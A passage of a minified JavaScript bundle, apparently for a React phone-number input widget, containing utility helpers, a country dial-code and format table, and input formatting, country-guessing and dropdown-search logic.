n=arguments,o=e?e.apply(this,n):n[0],r=t.cache;if(r.has(o))return r.get(o);var i=A.apply(this,n);return t.cache=r.set(o,i),i};return t.cache=new(SA.Cache||sA),t}function MA(A,e){return A===e||A!=A&&e!=e}function jA(A){return function(A){return QA(A)&&HA(A)}(A)&&R.call(A,"callee")&&(!U.call(A,"callee")||Q.call(A)==n)}SA.Cache=sA;var TA=Array.isArray;function HA(A){return null!=A&&NA(A.length)&&!PA(A)}function PA(A){var e=RA(A)?Q.call(A):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}function NA(A){return"number"==typeof A&&A>-1&&A%1==0&&A<=9007199254740991}function RA(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}function QA(A){return!!A&&"object"==typeof A}function LA(A){return"symbol"==typeof A||QA(A)&&"[object Symbol]"==Q.call(A)}var FA=x?function(A){return function(e){return A(e)}}(x):function(A){return QA(A)&&NA(A.length)&&!!f[Q.call(A)]};function zA(A){return HA(A)?function(A,e){var t=TA(A)||jA(A)?function(A,e){for(var t=-1,n=Array(A);++t<A;)n[t]=e(t);return n}(A.length,String):[],n=t.length,o=!!n;for(var r in A)!R.call(A,r)||o&&("length"==r||_A(r,n))||t.push(r);return t}(A):function(A){if(t=(e=A)&&e.constructor,e!==("function"==typeof t&&t.prototype||T))return q(A);var e,t,n=[];for(var o in Object(A))R.call(A,o)&&"constructor"!=o&&n.push(o);return n}(A)}function UA(A){return A}t.exports=function(A,e,t){var n=TA(A)?C:E,o=arguments.length<3;return n(A,vA(e),t,o,pA)}}).call(this,t(3),t(7)(A))},function(A,e){A.exports=function(A){return A.webpackPolyfill||(A.deprecate=function(){},A.paths=[],A.children||(A.children=[]),Object.defineProperty(A,"loaded",{enumerable:!0,get:function(){return A.l}}),Object.defineProperty(A,"id",{enumerable:!0,get:function(){return A.i}}),A.webpackPolyfill=1),A}},function(A,e){String.prototype.padEnd||(String.prototype.padEnd=function(A,e){return A>>=0,e=String(void 0!==e?e:" "),this.length>A?String(this):((A-=this.length)>e.length&&(e+=e.repeat(A/e.length)),String(this)+e.slice(0,A))})},function(A,e,t){"use strict";function n(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}function o(A){if(Symbol.iterator in Object(A)||"[object Arguments]"===Object.prototype.toString.call(A))return Array.from(A)}function r(A){return function(A){if(Array.isArray(A)){for(var e=0,t=new Array(A.length);e<A.length;e++)t[e]=A[e];return t}}(A)||o(A)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(A){if(Array.isArray(A))return A}function a(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function s(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}function l(A){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(A){return typeof A}:function(A){return A&&"function"==typeof Symbol&&A.constructor===Symbol&&A!==Symbol.prototype?"symbol":typeof A})(A)}function c(A){return(c="function"==typeof Symbol&&"symbol"===l(Symbol.iterator)?function(A){return l(A)}:function(A){return A&&"function"==typeof Symbol&&A.constructor===Symbol&&A!==Symbol.prototype?"symbol":l(A)})(A)}function u(A){if(void 0===A)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return A}function d(A){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(A){return A.__proto__||Object.getPrototypeOf(A)})(A)}function p(A,e){return(p=Object.setPrototypeOf||function(A,e){return A.__proto__=e,A})(A,e)}t.r(e);var f=t(0),m=t.n(f),g=t(5),h=t.n(g),v=t(4),y=t.n(v),b=t(6),w=t.n(b),x=t(2),C=t.n(x),_=t(1),E=t.n(_);function k(A,e){return i(A)||function(A,e){var t=[],n=!0,o=!1,r=void 0;try{for(var i,a=A[Symbol.iterator]();!(n=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);n=!0);}catch(A){o=!0,r=A}finally{try{n||null==a.return||a.return()}finally{if(o)throw r}}return t}(A,e)||a()}t(8);var O=[["Afghanistan",["asia"],"af","93"],["Albania",["europe"],"al","355"],["Algeria",["africa","north-africa"],"dz","213"],["Andorra",["europe"],"ad","376"],["Angola",["africa"],"ao","244"],["Antigua and Barbuda",["america","carribean"],"ag","1268"],["Argentina",["america","south-america"],"ar","54","(..) ........",0,["11","221","223","261","264","2652","280","2905","291","2920","2966","299","341","342","343","351","376","379","381","3833","385","387","388"]],["Armenia",["asia","ex-ussr"],"am","374",".. ......"],["Aruba",["america","carribean"],"aw","297"],["Australia",["oceania"],"au","61","(..) .... ....",0,["2","3","4","7","8","02","03","04","07","08"]],["Austria",["europe","eu-union"],"at","43"],["Azerbaijan",["asia","ex-ussr"],"az","994","(..) ... .. .."],["Bahamas",["america","carribean"],"bs","1242"],["Bahrain",["middle-east"],"bh","973"],["Bangladesh",["asia"],"bd","880"],["Barbados",["america","carribean"],"bb","1246"],["Belarus",["europe","ex-ussr"],"by","375","(..) ... .. .."],["Belgium",["europe","eu-union"],"be","32","... .. .. .."],["Belize",["america","central-america"],"bz","501"],["Benin",["africa"],"bj","229"],["Bhutan",["asia"],"bt","975"],["Bolivia",["america","south-america"],"bo","591"],["Bosnia and Herzegovina",["europe","ex-yugos"],"ba","387"],["Botswana",["africa"],"bw","267"],["Brazil",["america","south-america"],"br","55","(..) ........."],["British Indian Ocean Territory",["asia"],"io","246"],["Brunei",["asia"],"bn","673"],["Bulgaria",["europe","eu-union"],"bg","359"],["Burkina Faso",["africa"],"bf","226"],["Burundi",["africa"],"bi","257"],["Cambodia",["asia"],"kh","855"],["Cameroon",["africa"],"cm","237"],["Canada",["america","north-america"],"ca","1","(...) ...-....",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde",["africa"],"cv","238"],["Caribbean Netherlands",["america","carribean"],"bq","599","",1],["Central African Republic",["africa"],"cf","236"],["Chad",["africa"],"td","235"],["Chile",["america","south-america"],"cl","56"],["China",["asia"],"cn","86","..-........."],["Colombia",["america","south-america"],"co","57","... ... ...."],["Comoros",["africa"],"km","269"],["Congo",["africa"],"cd","243"],["Congo",["africa"],"cg","242"],["Costa Rica",["america","central-america"],"cr","506","....-...."],["Côte d’Ivoire",["africa"],"ci","225",".. .. .. .."],["Croatia",["europe","eu-union","ex-yugos"],"hr","385"],["Cuba",["america","carribean"],"cu","53"],["Curaçao",["america","carribean"],"cw","599","",0],["Cyprus",["europe","eu-union"],"cy","357",".. ......"],["Czech Republic",["europe","eu-union"],"cz","420","... ... ..."],["Denmark",["europe","eu-union","baltic"],"dk","45",".. .. .. .."],["Djibouti",["africa"],"dj","253"],["Dominica",["america","carribean"],"dm","1767"],["Dominican Republic",["america","carribean"],"do","1","",2,["809","829","849"]],["Ecuador",["america","south-america"],"ec","593"],["Egypt",["africa","north-africa"],"eg","20"],["El Salvador",["america","central-america"],"sv","503","....-...."],["Equatorial Guinea",["africa"],"gq","240"],["Eritrea",["africa"],"er","291"],["Estonia",["europe","eu-union","ex-ussr","baltic"],"ee","372",".... ......"],["Ethiopia",["africa"],"et","251"],["Fiji",["oceania"],"fj","679"],["Finland",["europe","eu-union","baltic"],"fi","358",".. ... .. .."],["France",["europe","eu-union"],"fr","33",". .. .. .. .."],["French Guiana",["america","south-america"],"gf","594"],["French Polynesia",["oceania"],"pf","689"],["Gabon",["africa"],"ga","241"],["Gambia",["africa"],"gm","220"],["Georgia",["asia","ex-ussr"],"ge","995"],["Germany",["europe","eu-union","baltic"],"de","49",".... ........"],["Ghana",["africa"],"gh","233"],["Greece",["europe","eu-union"],"gr","30"],["Grenada",["america","carribean"],"gd","1473"],["Guadeloupe",["america","carribean"],"gp","590","",0],["Guam",["oceania"],"gu","1671"],["Guatemala",["america","central-america"],"gt","502","....-...."],["Guinea",["africa"],"gn","224"],["Guinea-Bissau",["africa"],"gw","245"],["Guyana",["america","south-america"],"gy","592"],["Haiti",["america","carribean"],"ht","509","....-...."],["Honduras",["america","central-america"],"hn","504"],["Hong Kong",["asia"],"hk","852",".... ...."],["Hungary",["europe","eu-union"],"hu","36"],["Iceland",["europe"],"is","354","... ...."],["India",["asia"],"in","91",".....-....."],["Indonesia",["asia"],"id","62"],["Iran",["middle-east"],"ir","98","... ... ...."],["Iraq",["middle-east"],"iq","964"],["Ireland",["europe","eu-union"],"ie","353",".. ......."],["Israel",["middle-east"],"il","972","... ... ...."],["Italy",["europe","eu-union"],"it","39","... .......",0],["Jamaica",["america","carribean"],"jm","1876"],["Japan",["asia"],"jp","81",".. .... ...."],["Jordan",["middle-east"],"jo","962"],["Kazakhstan",["asia","ex-ussr"],"kz","7","... ...-..-..",1,["310","311","312","313","315","318","321","324","325","326","327","336","7172","73622"]],["Kenya",["africa"],"ke","254"],["Kiribati",["oceania"],"ki","686"],["Kosovo",["europe","ex-yugos"],"xk","383"],["Kuwait",["middle-east"],"kw","965"],["Kyrgyzstan",["asia","ex-ussr"],"kg","996","... ... ..."],["Laos",["asia"],"la","856"],["Latvia",["europe","eu-union","ex-ussr","baltic"],"lv","371",".. ... ..."],["Lebanon",["middle-east"],"lb","961"],["Lesotho",["africa"],"ls","266"],["Liberia",["africa"],"lr","231"],["Libya",["africa","north-africa"],"ly","218"],["Liechtenstein",["europe"],"li","423"],["Lithuania",["europe","eu-union","ex-ussr","baltic"],"lt","370"],["Luxembourg",["europe","eu-union"],"lu","352"],["Macau",["asia"],"mo","853"],["Macedonia",["europe","ex-yugos"],"mk","389"],["Madagascar",["africa"],"mg","261"],["Malawi",["africa"],"mw","265"],["Malaysia",["asia"],"my","60","..-....-...."],["Maldives",["asia"],"mv","960"],["Mali",["africa"],"ml","223"],["Malta",["europe","eu-union"],"mt","356"],["Marshall Islands",["oceania"],"mh","692"],["Martinique",["america","carribean"],"mq","596"],["Mauritania",["africa"],"mr","222"],["Mauritius",["africa"],"mu","230"],["Mexico",["america","central-america"],"mx","52","... ... ....",0,["55","81","33","656","664","998","774","229"]],["Micronesia",["oceania"],"fm","691"],["Moldova",["europe"],"md","373","(..) ..-..-.."],["Monaco",["europe"],"mc","377"],["Mongolia",["asia"],"mn","976"],["Montenegro",["europe","ex-yugos"],"me","382"],["Morocco",["africa","north-africa"],"ma","212"],["Mozambique",["africa"],"mz","258"],["Myanmar",["asia"],"mm","95"],["Namibia",["africa"],"na","264"],["Nauru",["africa"],"nr","674"],["Nepal",["asia"],"np","977"],["Netherlands",["europe","eu-union"],"nl","31",".. ........"],["New Caledonia",["oceania"],"nc","687"],["New Zealand",["oceania"],"nz","64","...-...-...."],["Nicaragua",["america","central-america"],"ni","505"],["Niger",["africa"],"ne","227"],["Nigeria",["africa"],"ng","234"],["North Korea",["asia"],"kp","850"],["Norway",["europe","baltic"],"no","47","... .. ..."],["Oman",["middle-east"],"om","968"],["Pakistan",["asia"],"pk","92","...-......."],["Palau",["oceania"],"pw","680"],["Palestine",["middle-east"],"ps","970"],["Panama",["america","central-america"],"pa","507"],["Papua New Guinea",["oceania"],"pg","675"],["Paraguay",["america","south-america"],"py","595"],["Peru",["america","south-america"],"pe","51"],["Philippines",["asia"],"ph","63",".... ......."],["Poland",["europe","eu-union","baltic"],"pl","48","...-...-..."],["Portugal",["europe","eu-union"],"pt","351"],["Puerto Rico",["america","carribean"],"pr","1","",3,["787","939"]],["Qatar",["middle-east"],"qa","974"],["Réunion",["africa"],"re","262"],["Romania",["europe","eu-union"],"ro","40"],["Russia",["europe","asia","ex-ussr","baltic"],"ru","7","(...) ...-..-..",0],["Rwanda",["africa"],"rw","250"],["Saint Kitts and Nevis",["america","carribean"],"kn","1869"],["Saint Lucia",["america","carribean"],"lc","1758"],["Saint Vincent and the Grenadines",["america","carribean"],"vc","1784"],["Samoa",["oceania"],"ws","685"],["San Marino",["europe"],"sm","378"],["São Tomé and Príncipe",["africa"],"st","239"],["Saudi Arabia",["middle-east"],"sa","966"],["Senegal",["africa"],"sn","221"],["Serbia",["europe","ex-yugos"],"rs","381"],["Seychelles",["africa"],"sc","248"],["Sierra Leone",["africa"],"sl","232"],["Singapore",["asia"],"sg","65","....-...."],["Slovakia",["europe","eu-union"],"sk","421"],["Slovenia",["europe","eu-union","ex-yugos"],"si","386"],["Solomon Islands",["oceania"],"sb","677"],["Somalia",["africa"],"so","252"],["South Africa",["africa"],"za","27"],["South Korea",["asia"],"kr","82","... .... ...."],["South Sudan",["africa","north-africa"],"ss","211"],["Spain",["europe","eu-union"],"es","34","... ... ..."],["Sri Lanka",["asia"],"lk","94"],["Sudan",["africa"],"sd","249"],["Suriname",["america","south-america"],"sr","597"],["Swaziland",["africa"],"sz","268"],["Sweden",["europe","eu-union","baltic"],"se","46","(...) ...-..."],["Switzerland",["europe"],"ch","41",".. ... .. .."],["Syria",["middle-east"],"sy","963"],["Taiwan",["asia"],"tw","886"],["Tajikistan",["asia","ex-ussr"],"tj","992"],["Tanzania",["africa"],"tz","255"],["Thailand",["asia"],"th","66"],["Timor-Leste",["asia"],"tl","670"],["Togo",["africa"],"tg","228"],["Tonga",["oceania"],"to","676"],["Trinidad and Tobago",["america","carribean"],"tt","1868"],["Tunisia",["africa","north-africa"],"tn","216"],["Turkey",["europe"],"tr","90","... ... .. .."],["Turkmenistan",["asia","ex-ussr"],"tm","993"],["Tuvalu",["asia"],"tv","688"],["Uganda",["africa"],"ug","256"],["Ukraine",["europe","ex-ussr"],"ua","380","(..) ... .. .."],["United Arab Emirates",["middle-east"],"ae","971"],["United Kingdom",["europe","eu-union"],"gb","44",".... ......"],["United States",["america","north-america"],"us","1","(...) ...-....",0,["907","205","251","256","334","479","501","870","480","520","602","623","928","209","213","310","323","408","415","510","530","559","562","619","626","650","661","707","714","760","805","818","831","858","909","916","925","949","951","303","719","970","203","860","202","302","239","305","321","352","386","407","561","727","772","813","850","863","904","941","954","229","404","478","706","770","912","808","319","515","563","641","712","208","217","309","312","618","630","708","773","815","847","219","260","317","574","765","812","316","620","785","913","270","502","606","859","225","318","337","504","985","413","508","617","781","978","301","410","207","231","248","269","313","517","586","616","734","810","906","989","218","320","507","612","651","763","952","314","417","573","636","660","816","228","601","662","406","252","336","704","828","910","919","701","308","402","603","201","609","732","856","908","973","505","575","702","775","212","315","516","518","585","607","631","716","718","845","914","216","330","419","440","513","614","740","937","405","580","918","503","541","215","412","570","610","717","724","814","401","803","843","864","605","423","615","731","865","901","931","210","214","254","281","325","361","409","432","512","713","806","817","830","903","915","936","940","956","972","979","435","801","276","434","540","703","757","804","802","206","253","360","425","509","262","414","608","715","920","304","307"]],["Uruguay",["america","south-america"],"uy","598"],["Uzbekistan",["asia","ex-ussr"],"uz","998",".. ... .. .."],["Vanuatu",["oceania"],"vu","678"],["Vatican City",["europe"],"va","39",".. .... ....",1],["Venezuela",["america","south-america"],"ve","58"],["Vietnam",["asia"],"vn","84"],["Yemen",["middle-east"],"ye","967"],["Zambia",["africa"],"zm","260"],["Zimbabwe",["africa"],"zw","263"]],I=[["American Samoa",["oceania"],"as","1684"],["Anguilla",["america","carribean"],"ai","1264"],["Bermuda",["america","north-america"],"bm","1441"],["British Virgin Islands",["america","carribean"],"vg","1284"],["Cayman Islands",["america","carribean"],"ky","1345"],["Cook Islands",["oceania"],"ck","682"],["Falkland Islands",["america","south-america"],"fk","500"],["Faroe Islands",["europe"],"fo","298"],["Gibraltar",["europe"],"gi","350"],["Greenland",["america"],"gl","299"],["Jersey",["europe","eu-union"],"je","44",".... ......"],["Montserrat",["america","carribean"],"ms","1664"],["Niue",["asia"],"nu","683"],["Norfolk Island",["oceania"],"nf","672"],["Northern Mariana Islands",["oceania"],"mp","1670"],["Saint Barthélemy",["america","carribean"],"bl","590","",1],["Saint Helena",["africa"],"sh","290"],["Saint Martin",["america","carribean"],"mf","590","",2],["Saint Pierre and Miquelon",["america","north-america"],"pm","508"],["Sint Maarten",["america","carribean"],"sx","1721"],["Tokelau",["oceania"],"tk","690"],["Turks and Caicos Islands",["america","carribean"],"tc","1649"],["U.S. Virgin Islands",["america","carribean"],"vi","1340"],["Wallis and Futuna",["oceania"],"wf","681"]];function D(A,e,t,n,o){return!t||o?A+"".padEnd(e.length,".")+" "+n:A+"".padEnd(e.length,".")+" "+t}function B(A,e,t,o,i){var a,s,l=[];return s=!0===e,[(a=[]).concat.apply(a,r(A.map((function(A){var r={name:A[0],regions:A[1],iso2:A[2],countryCode:A[3],dialCode:A[3],format:D(t,A[3],A[4],o,i),priority:A[5]||0},a=[];return A[6]&&A[6].map((function(e){var t=function(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{},o=Object.keys(t);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(t).filter((function(A){return Object.getOwnPropertyDescriptor(t,A).enumerable})))),o.forEach((function(e){n(A,e,t[e])}))}return A}({},r);t.dialCode=A[3]+e,t.isAreaCode=!0,t.areaCodeLength=e.length,a.push(t)})),a.length>0?(r.mainCode=!0,s||"Array"===e.constructor.name&&e.includes(A[2])?(r.hasAreaCodes=!0,[r].concat(a)):(l=l.concat(a),[r])):[r]})))),l]}function S(A,e,t,n){if(null!==t){var o=Object.keys(t),r=Object.values(t);o.forEach((function(t,o){if(n)return A.push([t,r[o]]);var i=A.findIndex((function(A){return A[0]===t}));if(-1===i){var a=[t];a[e]=r[o],A.push(a)}else A[i][e]=r[o]}))}}function M(A,e){return 0===e.length?A:A.map((function(A){var t=e.findIndex((function(e){return e[0]===A[2]}));if(-1===t)return A;var n=e[t];return n[1]&&(A[4]=n[1]),n[3]&&(A[5]=n[3]),n[2]&&(A[6]=n[2]),A}))}var j=function A(e,t,n,o,i,a,l,c,u,d,p,f,m,g){s(this,A),this.filterRegions=function(A,e){if("string"==typeof A){var t=A;return e.filter((function(A){return A.regions.some((function(A){return A===t}))}))}return e.filter((function(e){return A.map((function(A){return e.regions.some((function(e){return e===A}))})).some((function(A){return A}))}))},this.sortTerritories=function(A,e){var t=[].concat(r(A),r(e));return t.sort((function(A,e){return A.name<e.name?-1:A.name>e.name?1:0})),t},this.getFilteredCountryList=function(A,e,t){return 0===A.length?e:t?A.map((function(A){var t=e.find((function(e){return e.iso2===A}));if(t)return t})).filter((function(A){return A})):e.filter((function(e){return A.some((function(A){return A===e.iso2}))}))},this.localizeCountries=function(A,e,t){for(var n=0;n<A.length;n++)void 0!==e[A[n].iso2]?A[n].localName=e[A[n].iso2]:void 0!==e[A[n].name]&&(A[n].localName=e[A[n].name]);return t||A.sort((function(A,e){return A.localName<e.localName?-1:A.localName>e.localName?1:0})),A},this.getCustomAreas=function(A,e){for(var t=[],n=0;n<e.length;n++){var o=JSON.parse(JSON.stringify(A));o.dialCode+=e[n],t.push(o)}return t},this.excludeCountries=function(A,e){return 0===e.length?A:A.filter((function(A){return!e.includes(A.iso2)}))};var h=function(A,e,t){var n=[];return S(n,1,A,!0),S(n,3,e),S(n,2,t),n}(c,u,d),v=M(JSON.parse(JSON.stringify(O)),h),y=M(JSON.parse(JSON.stringify(I)),h),b=k(B(v,e,f,m,g),2),w=b[0],x=b[1];if(t){var C=k(B(y,e,f,m,g),2),_=C[0];C[1],w=this.sortTerritories(_,w)}n&&(w=this.filterRegions(n,w)),this.onlyCountries=this.localizeCountries(this.excludeCountries(this.getFilteredCountryList(o,w,l.includes("onlyCountries")),a),p,l.includes("onlyCountries")),this.preferredCountries=0===i.length?[]:this.localizeCountries(this.getFilteredCountryList(i,w,l.includes("preferredCountries")),p,l.includes("preferredCountries")),this.hiddenAreaCodes=this.excludeCountries(this.getFilteredCountryList(o,x),a)},T=function(A){function e(A){var t;s(this,e),(t=function(A,e){return!e||"object"!==c(e)&&"function"!=typeof e?u(A):e}(this,d(e).call(this,A))).getProbableCandidate=y()((function(A){return A&&0!==A.length?t.state.onlyCountries.filter((function(e){return C()(e.name.toLowerCase(),A.toLowerCase())}),u(u(t)))[0]:null})),t.guessSelectedCountry=y()((function(A,e,n,o){var r;if(!1===t.props.enableAreaCodes&&(o.some((function(e){if(C()(A,e.dialCode))return n.some((function(A){if(e.iso2===A.iso2&&A.mainCode)return r=A,!0})),!0})),r))return r;var i=n.find((function(A){return A.iso2==e}));if(""===A.trim())return i;var a=n.reduce((function(e,t){if(C()(A,t.dialCode)){if(t.dialCode.length>e.dialCode.length)return t;if(t.dialCode.length===e.dialCode.length&&t.priority<e.priority)return t}return e}),{dialCode:"",priority:10001},u(u(t)));return a.name?a:i})),t.updateCountry=function(A){var e,n=t.state.onlyCountries;(e=A.indexOf(0)>="0"&&A.indexOf(0)<="9"?n.find((function(e){return e.dialCode==+A})):n.find((function(e){return e.iso2==A})))&&e.dialCode&&t.setState({selectedCountry:e,formattedNumber:t.props.disableCountryCode?"":t.formatNumber(e.dialCode,e)})},t.scrollTo=function(A,e){if(A){var n=t.dropdownRef;if(n&&document.body){var o=n.offsetHeight,r=n.getBoundingClientRect().top+document.body.scrollTop,i=r+o,a=A,s=a.getBoundingClientRect(),l=a.offsetHeight,c=s.top+document.body.scrollTop,u=c+l,d=c-r+n.scrollTop,p=o/2-l/2;if(t.props.enableSearch?c<r+32:c<r)e&&(d-=p),n.scrollTop=d;else if(u>i){e&&(d+=p);var f=o-l;n.scrollTop=d-f}}}},t.scrollToTop=function(){var A=t.dropdownRef;A&&document.body&&(A.scrollTop=0)},t.formatNumber=function(A,e){if(!e)return A;var n,r=e.format,s=t.props,l=s.disableCountryCode,c=s.enableAreaCodeStretch,u=s.enableLongNumbers,d=s.autoFormat;if(l?((n=r.split(" ")).shift(),n=n.join(" ")):c&&e.isAreaCode?((n=r.split(" "))[1]=n[1].replace(/\.+/,"".padEnd(e.areaCodeLength,".")),n=n.join(" ")):n=r,!A||0===A.length)return l?"":t.props.prefix;if(A&&A.length<2||!n||!d)return l?A:t.props.prefix+A;var p,f=w()(n,(function(A,e){if(0===A.remainingText.length)return A;if("."!==e)return{formattedText:A.formattedText+e,remainingText:A.remainingText};var t,n=i(t=A.remainingText)||o(t)||a(),r=n[0],s=n.slice(1);return{formattedText:A.formattedText+r,remainingText:s}}),{formattedText:"",remainingText:A.split("")});return(p=u?f.formattedText+f.remainingText.join(""):f.formattedText).includes("(")&&!p.includes(")")&&(p+=")"),p},t.cursorToEnd=function(){var A=t.numberInputRef;if(document.activeElement===A){A.focus();var e=A.value.length;")"===A.value.charAt(e-1)&&(e-=1),A.setSelectionRange(e,e)}},t.getElement=function(A){return t["flag_no_".concat(A)]},t.getCountryData=function(){return t.state.selectedCountry?{name:t.state.selectedCountry.name||"",dialCode:t.state.selectedCountry.dialCode||"",countryCode:t.state.selectedCountry.iso2||"",format:t.state.selectedCountry.format||""}:{}},t.handleFlagDropdownClick=function(A){if(A.preventDefault(),t.state.showDropdown||!t.props.disabled){var e=t.state,n=e.preferredCountries,o=e.onlyCountries,r=e.selectedCountry,i=t.concatPreferredCountries(n,o).findIndex((function(A){return A.dialCode===r.dialCode&&A.iso2===r.iso2}));t.setState({showDropdown:!t.state.showDropdown,highlightCountryIndex:i},(function(){t.state.showDropdown&&t.scrollTo(t.getElement(t.state.highlightCountryIndex))}))}},t.handleInput=function(A){var e=A.target.value,n=t.props,o=n.prefix,r=n.onChange,i=t.props.disableCountryCode?"":o,a=t.state.selectedCountry,s=t.state.freezeSelection;if(!t.props.countryCodeEditable){var l=o+(a.hasAreaCodes?t.state.onlyCountries.find((function(A){return A.iso2===a.iso2&&A.mainCode})).dialCode:a.dialCode);if(e.slice(0,l.length)!==l)return}if(e===o)return r&&r("",t.getCountryData(),A,""),t.setState({formattedNumber:""});if(e.replace(/\D/g,"").length>15){if(!1===t.props.enableLongNumbers)return;if("number"==typeof t.props.enableLongNumbers&&e.replace(/\D/g,"").length>t.props.enableLongNumbers)return}if(e!==t.state.formattedNumber){A.preventDefault?A.preventDefault():A.returnValue=!1;var c=t.props.country,u=t.state,d=u.onlyCountries,p=u.selectedCountry,f=u.hiddenAreaCodes;if(r&&A.persist(),e.length>0){var m=e.replace(/\D/g,"");(!t.state.freezeSelection||p&&p.dialCode.length>m.length)&&(a=t.props.disableCountryGuess?p:t.guessSelectedCountry(m.substring(0,6),c,d,f)||p,s=!1),i=t.formatNumber(m,a),a=a.dialCode?a:p}var g=A.target.selectionStart,h=A.target.selectionStart,v=t.state.formattedNumber,y=i.length-v.length;t.setState({formattedNumber:i,freezeSelection:s,selectedCountry:a},(function(){y>0&&(h-=y),")"==i.charAt(i.length-1)?t.numberInputRef.setSelectionRange(i.length-1,i.length-1):h>0&&v.length>=i.length?t.numberInputRef.setSelectionRange(h,h):g<v.length&&t.numberInputRef.setSelectionRange(g,g),r&&r(i.replace(/[^0-9]+/g,""),t.getCountryData(),A,i)}))}},t.handleInputClick=function(A){t.setState({showDropdown:!1}),t.props.onClick&&t.props.onClick(A,t.getCountryData())},t.handleDoubleClick=function(A){var e=A.target.value.length;A.target.setSelectionRange(0,e)},t.handleFlagItemClick=function(A,e){var n=t.state.selectedCountry,o=t.state.onlyCountries.find((function(e){return e==A}));if(o){var r=t.state.formattedNumber.replace(" ","").replace("(","").replace(")","").replace("-",""),i=r.length>1?r.replace(n.dialCode,o.dialCode):o.dialCode,a=t.formatNumber(i.replace(/\D/g,""),o);t.setState({showDropdown:!1,selectedCountry:o,freezeSelection:!0,formattedNumber:a,searchValue:""},(function(){t.cursorToEnd(),t.props.onChange&&t.props.onChange(a.replace(/[^0-9]+/g,""),t.getCountryData(),e,a)}))}},t.handleInputFocus=function(A){t.numberInputRef&&t.numberInputRef.value===t.props.prefix&&t.state.selectedCountry&&!t.props.disableCountryCode&&t.setState({formattedNumber:t.props.prefix+t.state.selectedCountry.dialCode},(function(){t.props.jumpCursorToEnd&&setTimeout(t.cursorToEnd,0)})),t.setState({placeholder:""}),t.props.onFocus&&t.props.onFocus(A,t.getCountryData()),t.props.jumpCursorToEnd&&setTimeout(t.cursorToEnd,0)},t.handleInputBlur=function(A){A.target.value||t.setState({placeholder:t.props.placeholder}),t.props.onBlur&&t.props.onBlur(A,t.getCountryData())},t.handleInputCopy=function(A){if(t.props.copyNumbersOnly){var e=window.getSelection().toString().replace(/[^0-9]+/g,"");A.clipboardData.setData("text/plain",e),A.preventDefault()}},t.getHighlightCountryIndex=function(A){var e=t.state.highlightCountryIndex+A;return e<0||e>=t.state.onlyCountries.length+t.state.preferredCountries.length?e-A:t.props.enableSearch&&e>t.getSearchFilteredCountries().length?0:e},t.searchCountry=function(){var A=t.getProbableCandidate(t.state.queryString)||t.state.onlyCountries[0],e=t.state.onlyCountries.findIndex((function(e){return e==A}))+t.state.preferredCountries.length;t.scrollTo(t.getElement(e),!0),t.setState({queryString:"",highlightCountryIndex:e})},t.handleKeydown=function(A){var e=t.props.keys,n=A.target.className;if(n.includes("selected-flag")&&A.which===e.ENTER&&!t.state.showDropdown)return t.handleFlagDropdownClick(A);if(n.includes("form-control")&&(A.which===e.ENTER||A.which===e.ESC))return A.target.blur();if(t.state.showDropdown&&!t.props.disabled&&(!n.includes("search-box")||A.which===e.UP||A.which===e.DOWN||A.which===e.ENTER||A.which===e.ESC&&""===A.target.value)){A.preventDefault?A.preventDefault():A.returnValue=!1;var o=function(A){t.setState({highlightCountryIndex:t.getHighlightCountryIndex(A)},(function(){t.scrollTo(t.getElement(t.state.highlightCountryIndex),!0)}))};switch(A.which){case e.DOWN:o(1);break;case e.UP:o(-1);break;case e.ENTER:t.props.enableSearch?t.handleFlagItemClick(t.getSearchFilteredCountries()[t.state.highlightCountryIndex]||t.getSearchFilteredCountries()[0],A):t.handleFlagItemClick([].concat(r(t.state.preferredCountries),r(t.state.onlyCountries))[t.state.highlightCountryIndex],A);break;case e.ESC:case e.TAB:t.setState({showDropdown:!1},t.cursorToEnd);break;default:(A.which>=e.A&&A.which<=e.Z||A.which===e.SPACE)&&t.setState({queryString:t.state.queryString+String.fromCharCode(A.which)},t.state.debouncedQueryStingSearcher)}}},t.handleInputKeyDown=function(A){var e=t.props,n=e.keys,o=e.onEnterKeyPress,r=e.onKeyDown;A.which===n.ENTER&&o&&o(A),r&&r(A)},t.handleClickOutside=function(A){t.dropdownRef&&!t.dropdownContainerRef.contains(A.target)&&t.state.showDropdown&&t.setState({showDropdown:!1})},t.handleSearchChange=function(A){var e=A.currentTarget.value,n=t.state,o=n.preferredCountries,r=n.selectedCountry,i=0;if(""===e&&r){var a=t.state.onlyCountries;i=t.concatPreferredCountries(o,a).findIndex((function(A){return A==r})),setTimeout((function(){return t.scrollTo(t.getElement(i))}),100)}t.setState({searchValue:e,highlightCountryIndex:i})},t.concatPreferredCountries=function(A,e){return A.length>0?r(new Set(A.concat(e))):e},t.getDropdownCountryName=function(A){return A.localName||A.name},t.getSearchFilteredCountries=function(){var A=t.state,e=A.preferredCountries,n=A.onlyCountries,o=A.searchValue,i=t.props.enableSearch,a=t.concatPreferredCountries(e,n),s=o.trim().toLowerCase().replace("+","");if(i&&s){if(/^\d+$/.test(s))return a.filter((function(A){var e=A.dialCode;return["".concat(e)].some((function(A){return A.toLowerCase().includes(s)}))}));var l=a.filter((function(A){var e=A.iso2;return["".concat(e)].some((function(A){return A.toLowerCase().includes(s)}))})),c=a.filter((function(A){var e=A.name,t=A.localName;return A.iso2,["".concat(e),"".concat(t||"")].some((function(A){return A.toLowerCase().includes(s)}))}));return t.scrollToTop(),r(new Set([].concat(l,c)))}return a},t.getCountryDropdownList=function(){var 